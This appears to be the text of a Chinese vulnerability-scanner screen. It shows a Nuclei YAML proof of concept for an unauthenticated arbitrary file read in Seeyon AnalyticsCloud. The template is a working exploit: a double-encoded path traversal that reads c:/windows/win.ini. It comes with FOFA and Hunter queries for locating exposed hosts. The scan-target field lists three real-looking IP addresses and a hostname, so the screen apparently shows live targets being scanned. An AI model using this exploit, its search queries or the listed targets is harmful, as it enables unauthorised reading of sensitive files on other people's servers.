 基础信息
脚本类型 * :
Nuclei Yaml 模块
插件名称 * :
致远AnalyticsCloud 分析云任意文件读取漏洞
描述 :
请输入...
Tags * :
大数据平台
模板案例 常见问题
文件读取(普通特征字符串匹配)
代码执行(匹配二次处理后的结果)
二进制数据发包
无回显检测(通过延时判断)
无回显检测(通过DNSLOG判断)
SQL 注入（如何用随机计算乘法除法并...
多个请求检测(文件上传)
用友 U8-Cloud SQL 注入：基于时间盲...
源码 执行结果 Nuclei Yaml 模块 致远AnalyticsCloud 分析云任意文件读取漏洞
1 # Add your nuclei formatted PoC!
2 id: seeyon-analyticscloud-lfi
3
4 info:
5 name: Seeyon AnalyticsCloud Arbitrary File Read
6 author: Co5mos
7 severity: critical
8 description: |
9 北京致远互联软件股份有限公司AnalyticsCloud分析云存在任意文件读取漏洞，未经身份认证的攻击者可以利用此漏洞读取系统内部敏感文件，获取敏感
信息。
10 metadata:
11 fofa-query: 'title="AnalyticsCloud 分析云"'
12 hunter-query: 'web.title="AnalyticsCloud 分析云"'
13 tags: seeyon, analyticscloud, lfi
14
15 http:
16 - method: GET
17 path:
18 - "{{BaseURL}}/a/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.
%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/c:/windows/win.ini"
19
20 matchers-condition: and
21 matchers:
22 - type: word
23 part: body
24 words:
25 - "; for 16-bit app support"
26
27 - type: status
28 status:
29 - 200
参数预览 自动检测 执行
HTTPS :
请求类型 : 原始请求 请求配置
* 扫描目标 : 221.209.152.23:8009
lxqy.sifenmu.com:8008
106.15.125.61:8008
可将TXT、Excel文件拖入框
内或 点击此处 上传
额外参数 (非必填)
HTTP方法 : GET
请求路径 : 请输入...
GET 参数 重 置 添加 +
POST 参数 重 置 添加 +
Header 重 置 添加 +
Cookie 重 置 添加 +